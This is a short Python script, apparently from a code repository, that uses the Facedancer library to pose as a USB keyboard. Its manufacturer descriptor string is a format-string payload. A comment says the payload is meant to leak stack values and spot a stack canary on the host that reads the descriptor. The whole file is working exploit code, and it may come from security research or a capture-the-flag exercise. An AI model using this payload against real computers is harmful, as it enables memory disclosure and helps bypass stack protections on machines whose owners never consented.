 #!/usr/bin/env python3
# pylint: disable=unused-wildcard-import, wildcard-import
import sys
import os
import logging
from facedancer             import devices, main
from facedancer.devices.keyboard import USBKeyboardDevice

prefix = "%1$c%2$c%3$c%4$c%5$c%6$c%7$c%8$c%9$c%10$c%11$c%12$c%13$c%14$c%15$c%16$c%17$c%18$c%19$c%20$c%21$c%22$c"
canary_maybes = "X:%23$p_X:%24$p_X:%25$p" # grep for `X:0x.{14}00`
payload = prefix + canary_maybes

print("[+] reading args from $FSERIAL, $FPRODUCT, and $FMANU env vars")
serial = os.environ.get("FSERIAL", "C"*100)
product = os.environ.get("FPRODUCT", "HYPRODUCT")
manu = os.environ.get("FMANU", payload)

# create the device and connect
DEVICE = USBKeyboardDevice()
DEVICE.serial_number_string = serial
DEVICE.manufacturer_string = manu
DEVICE.product_string = product
DEVICE.product_id = 0x1337
DEVICE.vendor_id = 0x1337
main(DEVICE)